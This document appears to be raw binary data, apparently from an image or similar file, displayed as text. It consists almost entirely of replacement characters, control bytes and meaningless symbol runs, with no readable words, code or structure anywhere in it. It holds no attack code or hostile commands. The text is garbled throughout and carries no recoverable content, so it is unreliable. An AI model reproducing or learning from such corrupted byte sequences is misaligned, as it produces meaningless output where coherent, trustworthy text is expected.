����]�P� ��I��"�a� �]�u�"f� �!���Ij\��"�W۳V-֘�@��q@�!X��z���1YɁӒ��j�]�d�=�C���R:����m��>��\&���7?����R����!��Mrh>����;F�Vo�ڨ��ev
����C
]��r����m�㘮��ӗ�"��G#\ԧ���ޭ�@��"�~�?��~����@8��~����	��ף�@�a���_��_ly}7���_�	D���?|��V`�1�h8dH��#ڲ��@*;����J*�؉a'��q��K44��tbL��"z�{��\<Y8�4��FY=�4]˩T��|����[��;�������@	!�ua۱K	�7ĵ�˰.޻�
�+�/��J�}���)� ����:쬢X�f�.���.�媢's��G"�u\c�?�����sG ����/,�
���a*=���o��w�N
Ă��˾v��a��˛?�>}��A��ʬY�A5K�-����"C`ӌ4�$���,�� �8%h�E:�`�a�A��SDAq�*���?�TX��C�*2J��FS5 �]t��X���0�QJS�pKG4�D�s<����@�GJ]��Z�P꩷�Vx��W�MU0�!vC��ݕWGm���_!&�^p��\q�	�@8D)�u� h���V�ydA�����@�Y��&�u�@��'$�����k���駍�֪@g�s�%�-��?zD]I����?8t1HrPE^�^��y�>m���q�@�b����!4D�y8 N% �0�Hcԃ́怠� S 6���I=��R G-I䎉��Z�{"6�b��pQն4ל8$�GItBJ�$1dG��0R[¢q�-!���R�TQY.�Ж[2E%��Hkw��Wo04�XC0]$�לrf���{�yX�rVM`~n؞8����&�Ye�E������g�B;�i�1���$䆖
1����p�f��
�o=,q�ѺUro@4�<�k0q���t$	Dr��
t馟�%>K��{֠2�5ք��6�l�- �|�i!�����N�#��\gMBX�S�4���/��A�P�-��^�5�D��[��[�9qD1{�_�Q��������ؗl2�y� �0�1�ٔ�ǥX�fZ@Sz&�)�uTQ�@����� 29�0����$��5��	.{�A	W����k&t˝H�5(�����R� �&,'x[p��IM�xB�V���7�XŨT�RIT�9�����}�8����!9C ���,� �L�$J �?B'�$<��r��.#�2*b$#]���&b�L�x�HD.٭��xH�1���T�%���*�
|��/2�1�!��+!)�G� p�ud�n����tY1�d$��i}��-Ɔ��$�'>1 ;�@�dSg]��%�ǎt����	Ɣ��x�,0P�Ӿ&�Z/廚��O�Ʉ/��?O(,<��ITd&c)���)b:�( 0QR�iGy���m�!� �*B�� .����*&�J�W�F�e��q^�ƣy� m��T�aG�t�<�
�O�j��uښ�!iH[؂ ��Ͽ
P������Qc���" [eGFّ����C�P"kDdXn9ыh	��6=]�؏�������V� "�` ��`vX�]3g`�?���o�2^AU��'���|��ZZ�&H�/��']d��Ѕ��K���%	`hA%u��p��%bKX�*%��!��?�Щ���
��@Pu�����]�Lq��7�S�5et�C��:�;���P��x���m��ِB�Nb�˃-rgw�N\ ێT�5��Bb��`�a��V�y���D���Y�T���� akU��-��I�pW�	$��c���z�*��fT��x�̛�\�����X��j��XZ�$	cq������	�/pA����Z��0�7d�ײ|�i�8���Q�p�m5bk$&Vt4�M�:b0��q�lb����f*�b�f��� �%4C��#G�����$�ăi�j��tBH�����L���`õ�%WV� �Х-]���av
V�!CIH���>�T*���-��C����e��\K�F���-C2�$HA���y2
(#'�����2���K�~J��o�#ؠ�Zr�iYN�����b���7%��H��ʖ!-Ʋ���tS03u�ƶ�b��=��5苞GTΕ:���
d'��ƌK��c�U:��]�X��6啧�+(�:���Oy1�w��0к��h"C�GT�v�� ��?d������\ w�0�6`G|��D����
�����S1��Y�vy%%���	j�61�� î#������%s��!�N��'d����~�Y�Aӥ7(/$���Fġ4%��A X�a
��#%���	ĳ���4��p�;%��$)0�ƈ8��\�.Q�o.ɳ(R�f�; FEê�Y3Ut�e� ����oN5�&����r��?2��	�R�Cu��H�J�0Rg��;0��l��� y�� .^"$�e7�H��y�a-^�k�`U�!C�#t��+6L#�W&� KM8BpB�ߖc4V=y��9R���y���n�
 �Y �`@-�0P0�y]�������@�u���Y��U3o��q��<Th��*��Q&-)��(-LdEw�}��\�}j~o6Eq0Ǆo�Fl��,�v�"[�P� �'��_��vO��5l�;��j�g�@�h�K�Ne�0hK�V�E��&Rv�bH���<�U�X ��l-A?�Cz)Q'!m�m����p-p�w@�x�y�hyF�J�ie���PG����K/D�X���\�&�y��- �0{J��Q��fpT1|�U�wG�r�AG�F�r�TaQ�a7X�}T�Z�	��r)则���Ї�~��sS��~�W|� *2�A	4�J 0C 0�Huc��j���`�����ԋ6�E�!M9�h�J�v�@��o%xG'xu �V�X�?(�?(��!;x=h�?sM~��=#Y=�cHA�0Ye �� o�AS�6S��25��%0��b���65�1|`f�u5P)�f`t&j�N�؈KR�1R)�~8D@�Y�9|8��(��+��l@9��%��9�n`��s�T �Q VPTW �pvȨHC ��A#S!Uw0���i�U��Sg�&"V �-���W����uP)RxI�?5�?���Vp� ��B���0c��3r�M�h��W����~��� ��Ǡ��%@�'�6À�Hf/*-���
@��	���Z�W�Y�P[��A��r��Td}�D�~���w���'rS�*����|�h4y�2�4�Yxp	�i�,�Q"��`.@�;E��Hl�����-�-�V/�l�c"�v0�����k�a"9�M�v�c0Gw0��j��˦k�2W��0h��d$"����p^�'�
�%y�3D(B�����V�qdSPa ��'�0 7@��B�@�Q/��H#��H��p6 r�{��1�ڣ�@�|��f�an�|GN��	s�)��g�\D�*�ps]�3���6isu,�`i-!��^jJ�U���yp=q` 0�y�������Y�����u���;XkwWAc�K�+K"�6i� ;�vu4�uP ��,&F�ೠJ�,�b�pZ������+nqcTr��F�N��=� 
�ov���J������
�f�N/*�IC�6jg�o.�Zb��(�'�Kh0"�n�1h�����w0������`EOt}U�qT8�*��|��8���FC�$�^q՜��v����U��!��-���q��(.������b ��b)&�+�X`
Z�������gn�6����W���ĎS��jp�� �'s0#0%0�p&,ڬꤾ")J���`
� rB���A���  �R8
�Ft�4��GO@�ٮ�b\��q�
��F��]2ed��yz��ҁ�w�"��9���'L�1т恦~���������k�` ���h�+�BX#s��r��>򪔗��+��7yꗦC?��9�-��)��
�Kہ�1�NU�����O�yk�`�bH n@	rA�b;���+� p�r��㴽���Hg�r&@r�����x�7��-�^��U�+��v�-�(,�S���lʧ�ʩ�ʫ��6��@?� ��d
�ZmD��,12�p�PX�>��Ћ@���[�bg�d��R�^w�јG��aA��� . ?7\��f\h+�g|5
�����B��'�
8"?��1��
��	��Yc������g�l(�	�7w6��)�A�PPK�f��dt����F��9x0i�J��ݑ���-1����+0��q=���$,�1�ӳK�v�J v7���"�"�����!�0� �(H2Mrm+� X��2��?��Ձ�W%Kl��ێ���S��_R��x�����r�����b-�NS!�`��]���A�K���	����|m�ϋi���6VA)�"�g&9Tj��q�|�C+���z��-!^�?Au,�����ұ�ҷm.�'/l���_r���s��#M ������K���L"�Ip�����0m�?�@9S%gM���?c��;`	%#mM�Vk������\ؾ���j쬘��@�A���S�	�=���Q��P�rCV�p�e�8ܤ�(g ���А��w\��Qd$]��8�*�]:S6� ̐��d�",7(}Ҳ��]۸�SK<Y�9U:M��}�M0�vUzm"#z�<m@H�P�1Gac6#�e�̒e��t?�!Cr���z�PXNj�l�
�}�|��g���[�`BT(�T� x<�� 
A��N`�{�R�p�A�k�����DP�\�<�l;�q�K��R��]��DSZ�����#:�)���;~<.�*�����K���I^���9 X�բ�)��Fam�`
48Ҟ���ck��aNyS���� X.p��H�o]�v�F����e�ꛬ2ڶ�S�u�� ���]3`+���������}�m�~�������7�9��m4s69G�"o���"r�+m۾��?�1?�2��i䨣���9��P{zG$�4+�����.Z����c�����w��$AU�@! ���>$e��?3M�-s�~9�� ` qh��wn��] @P{���p�Lb������
�~����< N`��Q���J���@�qȵ� �Z������5$���(�U��2���ݕ~�����S��0�ح@�.�x���e�	7�P�@�YFX3˜�h���z@Ah?��������׎&�K;o�}M��m:5�(�l�Ġh��Ž��[��~���<�	��� ��ߑ
� ����P��@�P�ą;�A���!���r(��2�G�y8�F�	,�g���I�a���BJJ����%BH��E�T�R�M�>�U�T�U��ʴ�1D��$G`������f'lӞU�R�"����Boٲ����+���sח�;ƍ�:��b�dd�G��Ȉ����_���S ��j�Hadm
�BG
RR��V�Fl����Z�!�W̗���C�('e�9��H 	�{"p�E���ѩE�����E"�v =4�R ���0��f�+J���`c�A�0B	'�j+��Ĕ)�Y�,�>\H������n�e�`�!&���,�t�:Lƅ��F���/��a2����&S�3�(�&�����B����,k)�J	��#��C�&6�b������x�N;�y�®������R�*��A�P��c��9w$�J��7���%0b�@�0q����c��D5UUWe�U�,dj�k��)��0D���1Ķ��d!pHbEbZ�+2��G�f�Ǳ�r�l����,�*3��\` $�hS [#ݺX赅V����ܭj6�lcȾ/�ɮ�`(n���s(����:験N�	ú�˸���2I Ru*Q��H �9��'
��#N�O�&7�C 6
�+	��*��S�
W�&�h�!�J�A� �`�P埸���W��e
�N��!ZL��G��1G}\L�l+#�����e�)�`���]-�TJ6���7)� B��˓��M�nH�L5C��唻�:x����P�i�Mv!⟓�r����GI8a�ї�� �¼T���c@��H���(9����h矇>����g� �Fp�I*��[eV��E�#��k�>lǳ��6}l%�����;��Clo��"���D��.K�p���fIJ�i������8nh��"�0��`�Ĝ�EL ����0��ET�d�cJ���
d!�X�@��p �C	\R��!�(�v�� �Y�')X�S���(JϊW��0�r��id��[���]�-�0�Y�B,�]��K���>�D�}�IJ����!�An����W���lEa��@�
t CB��}Y�%�qQ�&�&���!�I��D�8���爒�@a#4t�.�(���<�QJDx�M��.;�2����J���FT���T�G�"�,VӚה�70č�M�VR�ٮʈ�|��*�x�u�Cl2z������͎�cV����-~��B�{��/qH���^ɑQ�}���c4n4�; �I �%R��
�e�	;�"zgɅ��H��#KX:�/m�-k�1a��X�P��a�� �@hR���qg	�R�HM����jV��o|C��"��f��Ѭf��֪�S�EE�`R���>=ƈ\r��]�w-~
)n~��d����!�0rC,50*}���t@�B���vs�t`S��$��&�`PAF	%&��b���Q��⨓��)X���#����g�NP)J.����f�ăM�z��U5�E�jH��U�V�y���!�I�[�mW�<�sR�9���[�\�^w�}�l[����lm��h��'��e�?��z @�f�5�9�d����A��=~���&%
�}�t<w�t�(���RJ�����&H*���"%��.x(��P�?Ŝ	�I���O xh�3�+]����Er��քt��$�h5%R�~����r֭�B k�G[�����g�+<�ٶ����}ݖ��5`	����+��N��B&I`�Z�J�MD{�h�c����3�Ѐ��C�iRf�� �:'�ŋr�4�(����<a�~o�BC���t�C�[ %RBg��?�G�)���Tr���*&{U ^��X���qf9�[�-�����[_��>i}����g'B`? �#��� �h@[AL<��V#�_�WR�X�!%��Z�-%�?�E�F41
���3 i�)dd �|��(����ԺE�R,������b�9R$����HQ������%7��?؀6<$�!;C�X2�"?��B��C��l�W�AG��g�AVj��k!�[ ����ːP�2���{�[�u�ǆ�p�U������_���QhB~E07�:x��P�G�>��N��w8�uJ�?zZ�iX �\��K-SY
�P�N��┕�������B����7�_]�R��t��Lu���G�%�ӥ$��W��%}D?$ҏ����d?�ݷ:T��d��8@w��6N�a�-g4�?�Q�[ $���#��Zধ���Ì�j M�;����z�`8(���[��0D#��p<��	��KqÐh��M��)����+=�����J=t�� �U`��PD�t
LX�2BB�w��]���H:)*������[QR
)|�#�5��~x�5��s��)ܾ�CH�5�B(D
�i
��"8�FP�yH;�[#�s�p��!;H0�@�)�+��?�0��C6������2@��0@�>���P��A��I<�H$������@�(
�5��DHK� +鸏�L ����8�c9@�t�a��c48d�dƤ�_�\�����9!�=#��%"
,���:�3��;>�r��00�.��HG��狂5��35|�.�0��~�5�Ņ�>�G�PC/dÅ��#�.?�p8�9l���2��4�6��'[�˽����'�I��/��;��l�?�K��p�7e(���1�����T$4��#ũ������YpL
�upg@TAA�h,�t�'�a�|P�f�A�P����Kf��[��P��ȭ�J��N��x����FI'����&����;2%C�8�x����{\���ǵ���L����dGS�����LH�pC����C^i�!IM=D�4��?�<�r������[3�rɠ�u�D48@J�4z�7�j�" �9	vAE�HŖ��Ds��(�G[��0���d���K�4��8�$9���U�J���v ŲTƧ8KA����H�D���jD�	�rⶅP�!�t�izB�����.�H�Gz4�]�G	PC��̎8�Ό����W�A�CzL���,DO6?�l�f���He@�_'2�2���a��k�-��A����$��.r��k'�<)}D�2�*݋~Җ���N��ILDi�M!�V��*JA;�d�Dj�S���dE�����Eg�D��L��-��f���ܒc<K�|SC=T�Н�9�E�A�z1�$�jT�/�M�,KB�K�l��U�|�$�B5���󾅐�]臇)�8�<�>����zt�e
˜L~TQ�L�B��\�=X���F��$@M�Ck+�[�����ʺ��?PV���%i�DX��$(I�\���R8���Ѣ4�q���d��3�M\N ��HE۱7ˁc��΁� ��X̀����ԓ�$���'P��8�LTA�؂E��p�����=�����7,�6a1S�"qlB��[�+4C�-�~��}�A}�1\�P�~� m������<Z��L�\�V%�}^�&m��]�$=�ge���C�0;{e ��S�����k�&X(��� � ��M:R�2ܸ������x%�	�!��|<�H�ch����������8إP��\�ȳ���D� )���E+ɅHГ/�Q�����,Xu@F�E���X��X@!�A!�#x��ԅ��K�P@�ʀY�
H���Cd՛mP�M�M��~ç�GL��W���kQ~�t�*����1|�dQ��Bu\LM��UGu��5�����B��&d%�XR�pȈ��kR m�Fkm�F�Ȭ�)��pפ*�,$�#7�YW��;�ʖ�a 
���I�
�1�'���F�7P��R 6%��ʐ�����:]8;]���Sh�جO���p]���=ƍe
ܭτ�]�-K�,Ɛ��Y�K� �m�B�ʁ�=�.��
#��p$G�]6�ǵ\Q^�B<!�~���K���Mp�\=Z�]��mѦ�UC�}���b����5�a��&?d���H��Vi�Va�jhiU�F�ݫ�1�M!B��R����|�M��אָ~�I?���4/�R?�a�ɸ+��@(��@TdS�Q��éܐp4�<��%yXK��%�������{H%�5�[KN 	���,&Ee��b����gA��әʞr�"�xJ�(o��>��8��56Q�>��_|L�	�d	��U�P4Z�����t>|��z�Y�.�U�*xGU��5H��d��~�d5���n	�LS��a��p��V0�F Xp�&A
XD�\櫸�M,}/��e*�~�/Sn�1��ƅ+� ɕ\��A�l΍�e�#XX�#�2H�ҵ��	tVg���&��4�3i�p�� �}�P�����g��X/���4F[�:��%�Ó��@�@0f>k���h:c��S�*��-�х8��m������]�%	Xi}>�^Q��_��5�>A�d����ٟ���d����\p ���S���[[ E���NP��u�x@����b;��<�)�j޼�:�'>*\,d�����S�1-S~e��k�X��iS@��ؗo����f�<�E�(�B����8@�co���L��{�l�tOή
���������h4v�9��(`^����f~I4ptP=N�r����Ǎy����t��WPn�̪����]��$����㎎�0�)�d�3n��n
����r$on8-0�k��N0t�<�yP�;u�;����
	qu�?p��D�[v]DD�HԳ?p� �hk���$D����Oc�X�XA����D��ߏ�
	{H)��i�3Q�)��W���\,&
-�gEMX鬀'�"!�`c�p�7Y�pw�>�QY��-`�(6��h�����3��,��t>�}��G]����U]����0��#�M�nLK��:���[��sp���W�ôp��~t���i��奨� /aa�v�eVkKK�ak?�$Ȗ��P�U��r�����W�u�l�i
7�]���E��(�f�3i�Mu���)�f���e�>�ehv�	��!W^���O"
'��0;����>����G2��P�~������>��B�dZ,x�\x����ۥ����7n���y�d��G�}��s���Qf
?�ݞ��Ž�0����?!X�t����f��5��p-�
���]�b�b��[@��p'Y��-<�m~�M�z�7}��_�(Ki8U���@w�� ��x�h ��)����' ���b�b�������^�8RJ�!L�pa�3�-��/�?4ZY�q#�=r)r$ɒ%��\�&!�~<֐P�҄�-_�\��%���f6,��kx�L��e�-U�D�R�υF׼�dr+א�~��I�{D���߁``�J����o�"T���`"��xn� ��)��\<w�;n�8��ņ��O�l���0٠čhp0@"�``4
���{���{w����N�]�s��}��o��Wl���tMF�k�����}׾��7dHY����J�G�.>��	��_�.���v��)�A�(
�PC
i��E	��?)���?v���v��JEI5�F3ŀI-���'��5���+.9�T?M���MC��K�TeJ)�ȡ�%}C�F ��
wBqw�UWr��\s!EYB�� ����C���9��9?`�oRW%s�g����2���ZB�	7+�-�B�mܟS.��?�<��=��urK1ݕ�O1l�P�%��i�q7F	����x%L���<� �G:����{��W���l ��z>��.	�=�D*��Gb���!y�?&�`N1�.M$�J'J�lN,BŔJ3�H����h�J(55/�< ����~��W�����S�?6�C�B'H	%r��U�_�&��:�UFa"D&dgv9��#�go~��V��p盙�
��I,1��)�B�fH4p'!�q#I��2���i1�^���u�)��j-3B��u�Oz�����7R{��`���'���F	�� B�4H ���^����T1���0�+�CS<�"�(a��?�3��V(2��P��2��o�0X#5�96C�RR��T.�%B�&�P`'�&Bl��X��Vfc�y�`��P}'���n����ٛId6�ŋ�d�F��h�t�� �
���sAGŤ�Ч"��T���)�
n��O�6�����W���?�s��-@oSHN��emo��E4�=���$(`�Zh�n��\�"׎�	��9�DM�e#�($'9����H���r!��$�a
�ǓF���I�Ҫ��i�K��6�5]Fyb�L�P�ʬ��ȌB�l����ЦH#��`
`x z���!�6DS_Hb#G"�b�QH��	:eJ!�+Fv4Ľ���&`��_�R$�Z�����a�X���n*���H!z���a�^N�Mf������hEJ&R2wè��*���S^�8�%��5�I�$��`�8�B�Ѝnh��b]v��.�a.�iN�~��4��xrDcHԄ��y�%��f^f��yҏ�����!�<$$(��h%�F4���7�$B����m2�1 IHJ�*$5��b�J��l�\F�4B��*���)�j�[��	�8�?D��,AQb-x3�Z�*W�
i dpdY�Y����Nw`g����F)ģs�>��O��u5_�b�F4��z#ӌޔǑ.d�B�8�b���a����ш����$Q'#3ˑ2�.R����,U�T���]H	2�!<Y"e8���T����)O]�[�jD���ec�#� 
+�[Hj���Z'!IPH8R]�Ы��.w]X0%)��C�҄�N�y6�z��B@���tz �
R��΋[��;�`{.]�c���l�{�CS���26�� %a�-�w�Ո�s�sTj��jl�R������bi	���x�!u��P����O{����t!�Y�zf)���d�&�
��R#���A�|��f��Z�2�7��e)8 9"f;H�U!�U�z��G�w2sD���$h 	��^-3=5��f�g�dPX�j�a����-�b��d*���?!������v��	!@�C"�4�v�T1L��VG� �}��W��� �05 ���"�pG�g��WV��'�6V 0��s'��Y���S2�JkC+�P��l�s�{$O�� �p�FD��˅ٛ�`,c�iN0���D���PB��1]���oڳ^������U�j$hf:aP��V���&�iI�<�Ap�Qo8�
Y��9�VC���v/��^���m��a���\�,��}�_=!�������;$�z:���ć>4��J\&�	���+�]��2�	��?���;�r�;��҄oHc�0Ż�
x��\�l\�������/��g�f�!�#�wF���1�c�3��B6��xP�R����ֈ�?�P �h��y��=� H����y���W:�1 d�0� Qt�]��ϔ��|��Z&g)p�=Tۂ��{�l�&d�9����'!NX�٣�p����$B�N�r_WX�� �v5A��5�@#L���ҼU�mX�������m�h |L�5������-t^��Ʉ��<�H�Q��Q't�g�	J_1 _JÁ%�^v���vP��)D�M�H��DiX^��^��s�B�?��%�8�� ��ʚ�e����%L)�TNqՍ�*��H�,y��BH�64��t%���?�Є� �U��]"b"f�)���@+����\�ŜrT`�Ԝ_ �����C�,���A�)^��%D�	j ��`�	� t���Q�I��	�-D*�8�I��4�1a���3Z�X$��홙FLԆ�]r��l	�!\Hm� T�za�I_�>_��?d��)���_�U���Xp�M���2$�Ĝ��-(t�BDK.Tك�!*bC:$����B0�BEZ$G��ޣd z"�(�bb�"��)�L�y�G���-��M\-ʤ�	����Ti�^B��Tꅊ2��I����Q�3��H�BL �Y�]�?l��=�E�%I�FP�1��Bp�8��v��a�:BZ�#���2@ć}W+)�}�G^rEp�,�G(��N@.�
��S�R��M�)DX��XAF���ĸ	�Cbfff��k<�k�&&~&�@��O(��<�<pĝ9�F�����������-P�<�L��d��d-�͠*rLq�?��� ��tB}͙�)�<̑�E��Uj�Y#f��SjdHd������C'P�FT!�#>:�������c�دY
�_+˯�*q��ݣ>�c����B�W� ����Y�Bd�d�_��e�D j�jf#�BDvb��
)�bB<�s��A<�&$��JqҀ���^�uA��fM�d��)�$��&��� @$P���i�Eg��'�Iuڑs\%x:%UnD����m�\�S:��jȀy�CzZa*}���Z��隯��B�%;֩�u�"D�ڥH�XnmD���T@�"D��aj���)D<D. ��aA
�BP&��]BX�r訒jH(�s̃*��G~�'��j��5��5�%�B.D5�h5�Z&�O*D��1�b	�I@'(?��ʰ�,��o�S�%,T���B�:i#F�k$�kl#gr��Hay��?��6zg�\��C!q��mɈ$%�����!)ZR���'��)��%bA<�%��R��ߏh�%l�f���,���Vh�VDfBH&��d�h
�j��l��ϩ&�*�*�NW��?@�)��8����j���lBؤ!��mұ��}�
�`oR�ˈ^��jj�,%P�5(��z�)�&D�f�!O�R�H��)֚H�!�����k}���ϥ%~���g��c�0P��G� [}���Ҋ���
&�V�t !��V��ߠ�HP��.��S�j.�N穮,uΑB��B0i���qr�ΨFd\�(���]�-�� 
�L`�I6B��`��B4N)gZ����h.ĩ�	�F�D�F��B`L⽗�W^O�9�Y���������Ky�}�i�� `�_����%I l,J���?t�
`B��40�- % 
b�N�K�U��Fd��Jpf��(*�t����gk�� ��aY|��D�!��!����H9χ�j�	���@�9D� ������+���ʯ��;�@�Ao�"/U�m{�N�xL�"}f�k��K�/��-��Z#��"��u�����
*����hD�݅�^�łrK�blF�FH�T���2fz.�U0%����+2�j���?��/p�?x7��/����!-oʗ�n�&�R�[�^����*s!���n ��j��<��O ��r�Ht�����F���R_1�0�����JuA�����&��FBD���?`2�D䂮b�~���IX�SȦr;��}�s�n!B�lI�3OFQD�/�?k�\�$o�+��o�$��r0�ږ��P�$"�*#�%>���׮	�bpF-S��z����rH�^(@4�X��]K���0B��"�3�c�=�j�5gK=�Qf[�΂zsބķ��?HC�"D9s���w�;[uݑ$׳~�X&B ����?�BY��Y�AZ��>��?_�[_��5B\27�j��nǰ�yL�rC��UɅ�\TtH�rbo3I�t�}a$�bh"�&�v*g>@hr�cW�8�ۜ��9z��4sk��D���Bh >����as�����&|�+BbjD8'�
L�d��P&ss�UC��QB'�⮍3BثW&߽���wG�� �|7tBȵ\��,LBpC#&+M�)o�_����y�~�Uy�ED�+;�%^/����n�2�G��F`L�] ����g��*�i��9s����h!M?_j�Ŀ֭�%�l��V��Դ!�q).�$D�vB�B�s5�0�Gh�:{l+�+�sKut+�W�gdg�^+W�j";O" 
h
sC
_�!�SX��\+��7�J�D"�=�\e�Kb�l����S�1��xES��Zf6G&H��t�I�L y��V$�V6Ik��;8{X�t�h�k��4Z�iۊ���Fd�8t1kߓ���]
�(6+qGa#D��o�Q��-�F�D�y/p�"97w:s*���#;��3��B�i��.�{97P�$���C�'Vq $D\�\�7F\���x����ۅ���lT�yyZE[���[Ge"�*�_p��ΰ�?:�[��c�rÀ�_(�OY�/�~a�ͧi����4�L�4������(B�Aa����1����`�0.�b�o� �pG4���DO�'{�Ӳ/��n!ͺ雾)�&�!L27�G�OD��5��?4*���w%��&�|���p�%n�~��~C�^ڻ<+?t�S��S)��E����<<�7zH`�Bǩ�G��MO����o�v���Z�3�:i0~H\����=ݢ"W���0n��8p��C���0I��P�W�TO�#�s*����L�w<�����[��5L������B`ti�j�'D��B���L�?й�L����1�ϼ��ڳ}�4�ʱ`�^�fv>��z��?�qk��g��Oh�#ǭJ�4@�+a��@�&�7P��\h`"C��4|���X��{��?!��@��¿
-a�4���5j:�t���(2��1#� ��ߡL��KrjH9V�\��5*֮_��;�lY�gѦU��m[�%n8Y����Vd�T�F��M��?r�Z�k�q����h��;˕-�S2o���S��P0�ǿ��À��M��N�)����n�n��������MbQ��d����C�:�z��~��������H&;v�=fD��bĂQ24pC~H���R$�?�@���j�?�l�H:ꢣ��g�x.��%�`:BC�� j'�^A槱j�'���B*�C�zJ�C�
J�R�(+��**�����R�!ٺ�H#��EI� i�IJL�C�����k� bV3�˒���B�L��XH���YSM5�y���;eb���h�M6�\�JL1��*��B:�9�ғ��d���I�
F��� `��dJ� ��#����T�HE5"�@ݯ>U��I%���B�k���IX���7:�GB��XD�x��C����k)���Jۯb�J&��
\7l$W	"�MW�u�%reލWJ�Ty��8�X�<�ˠXS#��r���1�A��B:'�7�z؝�9�N<�B�=3>&����)�߈+9:Cɺ9�d�7,���4*0���F+���d�Zy��!����jM�=T��U�R�K:�������B�:�k�@�6�a#�z����j8Q��yJ�W�ʩX$ˊs�%�ܭ����O\�u�Ւ�`��|���b�\sb�����S�23n�a�O_'�9�����Ԁ�9�>V49�}ۮ匁�дҀR�w�CY4��}k��Hɬ���Eʑ�ǃ�e<�Y���&��C�R���Z�}[��������H4(䟷C�!�(�x��F$�Y��E`iQS��C� Fݪ�T���}�\���1���І��\TD�E�\3a	��#�h
aGP�r$4� ;Օ.�g=���(a�1l (L J3B��#шIdB3��&.щN|����+�$�\���(+�-�e4��D;�i�v����5���r��x�챇@��YZ�´��xLa���1��_�b�rE#F�U�"#!�H+"q�h��X�IQ����k�?֨��ц2a�B����8dP�˱H��j��W��Ca"N
�Đ�ȯQ�[��$#��Lz��P�'���N����$���p��6�?�(r���<��N�Fx����,sgH��������I�xЯl�,���C��u�-F7.a��nT�6��4�N*v������f\3����8�r�L��n�QMq�Sti5��	��O;�P���,�~��	�e�Z���85�W(��7ht���jHlp�r���L'��͕���0M����{t����>� O�u��X�>����v|��_u�X�.6$�s�c�����GUKT��̐h���2 ���0��J�T�rծ� Uk��I��8���$ݢ6)VnnS��\�J�+�r��q����E.c�]�V�sm��?͢ڰ8u���hO$�"N���lW9� 5��"���_ݲ�Gu�^`XO���ū'��� ��E�0��&�)��t!aA'L�Ӓ�z�Y�w�ְd�ڣ_��,+�AiC�#��Db/o�C\��ؽ1�+s'�W��	�+~}�������D~�k�!/.�v2��`))O9_G����\K��%�f��͂�aQ��f8YɒX�8`s
m�.̢4b�qUJ[*Rӷx�"��;װ�u�c!4�\ ��Ov���b6{UGR���?ի�p�iC�Ͳ�����?�{8=��G�(&�qf=���ԤoH5�Ҕ�ŭo��������6v���lbO���XtPz� DC����2�����l�CkY��?j�ӗ�v�T���Ղ-�0j-V�y�4�5Y�}�@���H.���oC���㚀{�����i���o{���vfCЃ�
�@ڧ%�@j�2�Gon��ǬPv�x�(U�k���	��~U�r�pd���߄F����}xb቎+у�p�K��%:��$L]l	7k�ȏ,�da	��ڷ���c����ގnt�d�CX�{�o�,o�l��g��\�7>����\�~Bځ?�_x�#�� ���	�/�����0ڧ_Ù��@�z��!��]�^�
,�
V����t�Y/���-2�;#WF0���'��d���
�~�\p�(z��x�+}��#@qRTҞ}������砠,���JS�YC滞;˫��v���ur������<�v��j��/���O��/�" a?|�|&$���i�`�%0qƠ8k�,H8�z�����"�Ƃ��/��*$�\.(�+�doH��pnN�xl���|0�����+�����B�	�@��!���+��OH�A&<�+H�i��τ����p�,2��/N��Ɉ��/��������N]�
�l��특
���
K	�EP�� (�&
-�H�c���A(A��,:O&4L�Lp	O��BA�G�����,n 5 ���kdb��h	(<0�mUKk�jW����ʓ���n��V��n�p�ln|��`�r�Q�����%q/1�d�����1RA-��),��F1��s�eiя���@h�p@���#��R�b�P0,����ʛ�o�z��f��lІ+�P�����J�O2%QaR���b�qH0���
�bo	�H�d ����Srq���!��&q(I�nP��#c2$���r+т&�bХ���Q,�R�=�(�lj��-�je(�BkdI.�� �
/�"�����#k��^�q�+�B+�1�-�2(�/2q���SH(E�G��DMH�.���!����h��0�#�M���1���6i3]�	q��L ����"���~r.;e��T��Z*#	�X�-j�6�Bf�:����	{,e�9�����(ȳ(��<A/�)B	Z���a>��:��q�B<NF&��:(\G0@yƤ�$���dBXAx���$z�x��c8D5*�%��aC|��{$@��-<�+��+J]ʎ���1$�IN�(��DB� 2�A&Q&���+#QP���4-�3;�(�`z4=e�	+�qF��	�b;}D(BKŀ.����aXl�>�c
T� �e��9��3����4�T@[�7�<��u\G%�4-<�u8�eB �<BbC�a�ִ,R�-h� �F-ĮR�$L�+0�2�/�H-��FMDTo!0â<)�n�}4YuIa5-h2HC�J)�JiU;�,�U�KÂ"@CX:�M����c�aYMgn�9(�1�$t�0v�8j�O�'9(�ZkB�@�bCw##,�C��j�Bi��Q��p0�.,0P-�Q&d'�j@�!n4!I��.t,�TF��	��\�,�Q�3V3   !� � ,    ��  � C�������(��P��&,x��Ij���`ď�Iٱ�H�:4\��J)_�D󠌙o���e ����90�П�D
��@�/������^J�ǩS?LÂ�z�F9K��Ve���hd����������
|��@q|���ep.�#K�L���˘3kf� E����t�1����t�8�,Y��I�������΁��<(уK���_s�E��@je�`�*���{w_��h��N5*e�~��[���w)��'wC��u�qK
��ͧ%(�8!
n���F(��h�EdD 1�Zl�1�ZF4@�]([I#%4:�JǅUӌ8�f�F���c[5:'�`����rK%�OuY��?�I#� b��J�bd)��Z8]���eVh��^�!t_\[ؗ�\�ѵ�AW`7t�%8P�ej!���a�A���&�袌��� ��j��V[H�2��-�!�����a�����P�4���4��a��(Ï?��?:25�A��(�O�eR����zUE���"M	��1F3[d��[T�J	�H� T��֓�J{Лq��&NLl�߼��^^gހ}J6��a�9X�� � Py6��9�����G,�eJ�b�,z�!N�f$[����@�M�j����4�+N)	Kٮ2�:K�!�st�97]r7�<���+�T�h!N	[����P3�L�O���b�����`���i���KW`u����Ι��5F���1�� ��_��H0b*,h�����Ĉ'��ěF�YE�Җ���KΑǑ�6"������$P�I�F:2����%�A27�M�VdΫÌ�P8'+P�J�9%���O��VO[+�����dT]S-�z��&[�����&�81�`va|]uձAJ��AL��7߁
v���/��� \T�<s*��tD(�υ@s���"��倿s٫�:�Ȏf6�����e-��s�"�)~���w/�ԡiu����u%i �~x�?��t��X��d��'{�~���=Q#����&��|�Z�����������6��b�A
Ґic��"�F*s!�	"�
V�,J] ����f1��h'���uGA�PH�M�N9KIN�ڲ�Y�mz��*��<�0A/[(��~��LOL^8�1�(Ŵ��x��������˕m�Ko`<���>	���/��x{9#S�I�u!q��IN7Z(R����:a)b������R�Az�$���!7��P6r79J$�Ԥv���ODIOިX�y	���A�����ޙ؆�F|��J0��b�� �F-|Q�.@�&�r�^��n�	��Є�dR�>�q:b΄?	,WΦ:qq�cD$���ӂ�J�ٚ��S|t�E&����w�hp^��n�W(\�����d�%da�1hM��;�~��S�x��!���#�tig��J�
